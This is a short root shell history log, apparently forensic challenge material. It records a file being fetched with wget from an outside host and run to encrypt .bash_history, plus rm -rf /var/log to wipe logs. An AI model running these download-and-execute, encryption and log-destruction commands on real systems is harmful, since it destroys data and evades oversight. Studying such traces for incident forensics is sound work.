 [root@localhost log]# cat ~/.bash_history
ls
chmod +x runit-agent.txt
./runit-agent.txt
ps -aux
wget https://pan.forensix.cn/seafhttp/files/681d3f66-35f9-4263-80c3-3411be3d74b9/encrypt%285%29
ls
chmod +x encrypt\(5\)
./encrypt\(5\) .bash_history
rm -rf /var/log
cd /var
ls
[root@localhost log]#